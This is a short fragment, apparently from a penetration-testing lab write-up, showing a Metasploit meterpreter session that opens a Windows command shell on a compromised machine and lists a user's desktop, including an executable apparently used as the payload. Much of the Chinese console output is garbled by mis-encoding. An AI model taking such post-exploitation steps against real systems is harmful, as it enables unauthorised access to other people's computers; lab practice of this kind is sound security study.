 meterpreter > shell
Process 2992 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\denghengqi\Desktop>dir
dir
������ C �eľ�û�б�ǩ��
�������к��� F034-3663
C:\Users\denghengqi\Desktop ��Ŀ¼
2024/01/22 20:24 <DIR> .
2024/01/22 20:24 <DIR> ..
2024/01/23 01:14 73,802 1.exe
2024/01/21 14:25 <DIR> d_safe_2.1.8.1
2023/12/05 16:03 3,505,000 geek64.exe
2 ���ļ� 3,578,802 ��
3 ��Ŀ¼ 48,311,263,232 ������
KALI